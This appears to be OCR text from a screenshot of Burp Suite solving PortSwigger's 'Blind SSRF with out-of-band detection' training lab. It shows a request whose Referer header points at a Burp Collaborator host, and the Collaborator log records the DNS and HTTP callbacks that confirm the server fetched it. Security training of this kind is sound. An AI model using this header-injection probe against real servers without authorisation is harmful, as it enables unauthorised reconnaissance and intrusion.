 Burp Collaborator client
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
4 × 5 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/1.1
2 Host:
0a8700b204e32415c03ba5e700f900ac.web-securit
.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Wi
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/
,image/avif,image/webp,image/apng,*/*;q=0.8,
on/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
http://h7pl5dd6v9r5lnex0pm76u9qphv8jx.burpcollaborato
r.net
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Aug-25 04:18:14 UTC DNS h7pl5dd6v9r5lnex0pm76u9qphv8jx
2 2022-Aug-25 04:18:14 UTC DNS h7pl5dd6v9r5lnex0pm76u9qphv8jx
3 2022-Aug-25 04:18:14 UTC HTTP h7pl5dd6v9r5lnex0pm76u9qphv8jx
4 2022-Aug-25 04:18:36 UTC HTTP h7pl5dd6v9r5lnex0pm76u9qphv8jx
Close
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js
">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SSRF with out-of-band detection
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf
/blind/lab-out-of-band-detection'>
22
Back&nbsp;to&nbsp;lab&nbsp;description&
nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink
='http://www.w3.org/1999/xlink' x=0px y
? Search... 0 matches
? Search... 0 matches
Done
4,233 bytes | 203 millis